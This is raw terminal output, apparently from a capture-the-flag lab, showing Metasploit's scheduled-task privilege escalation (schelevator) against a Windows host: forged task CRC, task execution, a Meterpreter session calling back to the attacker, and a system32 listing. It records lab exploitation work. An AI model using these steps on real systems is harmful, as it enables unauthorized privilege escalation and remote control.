 root@kali: ~/Masaüstü × root@kali: ~/Masaüstü
[*] SUCCESS: The scheduled task "cS4rVY2Ro6WBhX" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\cS4rVY2Ro6WBhX...
[*] Original CRC32: 0xf6d3497
[*] Final CRC32: 0xf6d3497
[*] Writing our modified content back...
[*] Validating task: cS4rVY2Ro6WBhX
[*]
[*] Folder: \
[*] TaskName                                 Next Run Time          Status
[*] ======================================== ====================== ===============
[*] cS4rVY2Ro6WBhX                           9/1/2018 4:33:00 PM    Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "cS4rVY2Ro6WBhX" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "cS4rVY2Ro6WBhX" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (179779 bytes) to 10.10.10.93
[*] SUCCESS: Attempted to run the scheduled task "cS4rVY2Ro6WBhX".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.14.47:5000 -> 10.10.10.93:49178) at 2018-08-30 16:33:29 +0300
[*] SUCCESS: The scheduled task "cS4rVY2Ro6WBhX" was successfully deleted.
[*] SCHELEVATOR
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > dir
Listing: C:\Windows\system32
============================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
40777/rwxrwxrwx   0         dir   2009-07-14 08:41:19 +0300  0409
100666/rw-rw-rw-  2151      fil   2009-06-11 00:16:56 +0300  12520437.cpx
100666/rw-rw-rw-  2233      fil   2009-06-11 00:16:56 +0300  12520850.cpx